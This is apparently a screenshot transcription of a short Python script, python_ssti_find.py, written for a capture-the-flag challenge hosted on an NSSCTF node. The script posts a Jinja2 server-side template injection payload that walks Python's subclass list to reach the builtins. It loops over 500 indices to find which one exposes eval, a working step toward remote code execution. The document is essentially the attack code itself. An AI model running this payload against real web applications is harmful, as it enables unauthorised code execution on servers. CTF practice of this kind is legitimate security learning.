 > Users > klin > Desktop > python_ssti_find.py > ...
1 import requests
2
3 url = "http://node5.anna.nssctf.cn:27503/level/1"
4 def find_eval(url):
5 for i in range(500):
6 data = {
7 'code': "{{().__class__.__bases__[0].__subclasses__()["+str(i)+"].__init__.__globals__['__builtins__']}}",
8 }
9 print(i)
10 res = requests.post(url, data=data)
11 if 'eval' in res.text:
12 print(data)
13 find_eval(url)